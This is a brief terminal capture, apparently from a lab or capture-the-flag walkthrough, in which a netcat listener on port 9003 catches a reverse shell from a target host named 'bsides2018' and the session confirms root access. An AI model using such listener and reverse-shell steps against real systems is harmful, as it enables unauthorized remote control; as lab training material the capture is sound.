 [192.168.1.134] ⚡🎯💥[192.168.1.134] 𝕍𝕚𝕔𝔼𝕧𝕚𝕝 ~/reto_16 % nc -lvp 9003
listening on [any] 9003 ...
connect to [192.168.1.134] from bsides2018.local [192.168.1.144] 58271
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 20
14 i686 i686 i386 GNU/Linux
 18:08:03 up  3:12,  0 users,  load average: 0.05, 0.03, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#